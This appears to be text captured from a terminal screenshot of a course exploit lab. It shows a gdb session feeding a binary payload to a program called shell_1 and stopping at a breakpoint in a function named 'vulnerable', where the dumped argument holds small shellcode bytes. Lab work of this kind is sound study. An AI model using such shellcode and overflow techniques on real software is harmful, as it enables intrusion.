 ┌──(kali㉿kali-vle)-[~/Desktop/SE/week4/src]
└─$ gdb --args ./shell_1 -c "$(cat payload.bin)"
GNU gdb (Debian 15.2-1) 15.2
Copyright (C) 2024 Free Software Foundation, Inc
(gdb) run
1��1������TTC6520-3003\!kali/Desktop/SE/week4/src/shell_1 -c �▒Y1��11�ۀX
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
argument length is 44 bytes
Breakpoint 1, vulnerable (
p=0xffffbe54 "\353\030Y1\300\260\00410011\303\ X\r1\300\260\0011\333\350\343\377\377\377TTC6520-3003!", n=44)
at shell_1.c:16
16 char buffer[128] = {0};